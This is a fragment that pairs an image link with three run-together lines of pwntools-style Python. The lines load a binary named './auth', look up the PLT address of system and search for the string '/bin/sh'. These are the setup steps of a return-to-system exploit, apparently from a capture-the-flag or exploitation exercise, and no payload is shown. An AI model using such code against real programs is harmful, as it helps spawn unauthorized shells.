 elf = ELF("./auth")system_addr = elf.plt["system"]binsh_addr = elf.search('/bin/sh').next()